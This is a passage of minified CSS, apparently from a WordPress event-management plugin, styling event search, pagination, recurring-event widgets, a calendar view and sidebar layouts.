.search-button-wrapper{align-items:center;display:flex;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{align-items:center;background-color:transparent;border:none;color:#5d78ff;display:flex}.etn-event-search-wrapper .etn-filter-icon:focus,.etn-event-search-wrapper .etn-filter-icon:hover{background-color:transparent;color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{display:none;margin-bottom:30px}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;list-style:none;margin:0}.etn-pagination-wrapper .nav-links .page-numbers{border:1px solid #f1f5f8;border-radius:3px;color:#5a5a5a;display:inline-block;font-size:.875rem;line-height:normal;margin:0 8px 0 0;padding:7px 14px;text-align:center;text-decoration:none}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{background:#5d78ff;border:1px solid transparent;color:#fff}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{box-shadow:0 10px 40px rgba(0,0,0,.05);text-align:center}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{box-shadow:none;padding:0 0 40px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;font-weight:700;margin-bottom:30px;padding:30px 0 0 30px}.etn-recurring-event-wrapper #seeMore{border:0;color:#fff;display:block;font-size:1rem;font-weight:600;margin:auto;padding:20px;text-align:center;width:100%}.etn-recurring-event-wrapper #seeMore:focus,.etn-recurring-event-wrapper #seeMore:hover{background-color:#5d78ff;color:#fff}.etn-recurring-widget{border-bottom:1px solid #eaeaea;display:none;margin:0;padding:30px 25px 10px}.etn-recurring-widget .etn-date-meta{border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;font-size:.8125rem;font-weight:600;padding:10px 20px;text-align:center;text-transform:uppercase}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;display:block;font-size:1rem}.etn-recurring-widget .etn-title{font-size:22px;margin:10px 0 0;padding:0}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;line-height:1.5rem;list-style-type:none;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;flex-wrap:wrap;justify-content:space-between}.etn-recurring-widget .etn-event-form-parent label{display:block;font-size:.9375rem;font-weight:500;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{background:transparent;border:none;height:auto;line-height:33px;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price,.etn-recurring-widget .etn-event-form-parent .etn-t-price{color:#5d78ff;font-size:1.125rem;font-weight:700}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{background-color:#eaeef1;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:40px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{background-color:transparent;color:#000;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width:767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{background-color:#5d78ff;border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;color:#fff;display:inline-block;font-size:1rem;font-weight:500;line-height:32px;padding:10px 30px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{border-top:1px solid #e4e7e9;display:none;padding-top:30px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;margin-right:15px;padding-right:15px;position:relative}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";font-size:1.25rem;vertical-align:middle}.etn-recurring-widget .etn-zoom-event-notice{display:none;text-align:center}.etn-recurring-widget .etn-zoom-event-notice img{display:block;margin:auto;max-width:48px}.etn-recurring-widget .etn-recurring-header{cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:30px;padding-right:35px;position:relative}@media(max-width:767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{bottom:0;font-size:1.75rem;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-40%)}@media(min-width:1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width:992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width:768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;margin:20px 0;max-width:100%}}.etn-recurring-widget .etn-thumb-wrap{align-self:end;flex:0 0 13%;max-width:13%}@media(max-width:768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;height:auto;max-width:100%}@media(max-width:992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{background-color:#fff;box-shadow:0 0 45px rgba(0,0,0,.07);opacity:1}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{align-items:center;background-color:rgba(0,0,0,.05);border-radius:6px;display:flex;justify-content:center;padding:30px;position:relative;text-align:center;z-index:9}.etn-event-loader img{height:40px;width:40px}.etn-default-calendar-style{margin-bottom:30px}@media(max-width:767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width:767px){.etn-default-calendar-style .fc-toolbar{margin-top:0;max-width:280px}}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0!important}}.etn-default-calendar-style .fc-toolbar h2{font-size:22px;font-weight:700;margin:0}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:transparent;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;color:#000;display:grid!important;height:40px;padding:0;place-items:center!important;text-align:center;width:40px}@media(max-width:767px){.etn-default-calendar-style .fc-button{font-size:12px;height:30px;line-height:30px;width:30px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px!important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{justify-content:center;padding:0;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{border-radius:50%;height:50px;line-height:50px;margin:auto;padding:0;width:50px}@media(max-width:767px){.etn-default-calendar-style .fc-daygrid-day-top a{font-size:14px;font-weight:500;height:30px;line-height:30px;width:30px}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{border:none;margin-bottom:0}.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{background-color:#fff;padding:10px 0}@media(max-width:767px){.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:20px}@media(max-width:767px){.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{color:#000;font-weight:700}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none!important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{border:1px solid #ddd;box-shadow:none}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{border-radius:8px;margin-bottom:0}@media(max-width:1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0!important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{background:rgba(93,120,255,.2);border-radius:50%;content:"";height:50px;left:0;margin:auto;position:absolute;right:0;text-align:center;width:50px;z-index:1}@media(max-width:767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{height:30px;width:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff!important}.date-selected-calendar-event .etn-event-item{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;margin-inline:auto;padding:20px 0;width:100%}.date-selected-calendar-event .etn-event-item .etn-title{font-size:1.125rem;margin:0 0 5px}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width:767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px!important}@media(min-width:1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{border-left:1px solid #ddd;border-right:none;padding-left:40px;padding-right:0}.calendar_show.full_width .etn-fullcalendar-content{border-right:none;padding-right:0}.calendar_show .etn-fullcalendar-content{border-right:1px solid #ddd;padding-right:40px}}.cat-dropdown-list{position:relative}@media(min-width:767px){.cat-dropdown-list{margin:0 0 -45px auto;max-width:212px}}.cat-dropdown-list select{background-position-y:50%;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:44px;padding:0 20px;width:100%}.etn-cal-selected-date{border-bottom:1px solid #ddd;font-size:22px;font-weight:700;margin-bottom:15px;padding-bottom:20px}.etn-cal-selected-date span{color:#777;display:block;font-size:.9375rem;font-weight:400;line-height:14px}.etn-not-found-post{background:rgba(255,0,0,.059);border-left:2px solid red;font-weight:400;padding:5px 15px}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{background:#f6f6f6;height:100%;padding:20px}@media(max-width:767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){left:-9999px;position:absolute}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{cursor:pointer;display:inline-block;font-weight:600;line-height:30px;margin-bottom:5px;padding-left:28px;position:relative}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{background:#fff;border:1px solid #ddd;border-radius:100%;content:"";font-size:1rem;height:18px;left:0;position:absolute;top:7px;width:18px}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{background:#5d78ff;border-radius:100%;content:"";height:8px;left:5px;position:absolute;top:12px;transition:all .2s ease;width:8px}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;transform:scale(1)}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.etn-fadeInUp{animation-duration:1s;animation-name:fadeInUp}#sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.main-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list{display:none}#sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}#sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a{height:35px;line-height:35px;width:35px}#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{bottom:0;height:6px;width:6px}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item{border-bottom:1px solid #ddd;padding:0 0 10px}#sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover{background-color:transparent}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{flex:0 0 100%;max-width:100%;padding:0}#sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-4,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-4,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7{flex:0 0 100%;max-width:100%}#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{border:0;padding:0}#sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper{padding:1rem}#sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.main-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.sidebar .cat-radio-list,.widget .cat-radio-list,.widgets 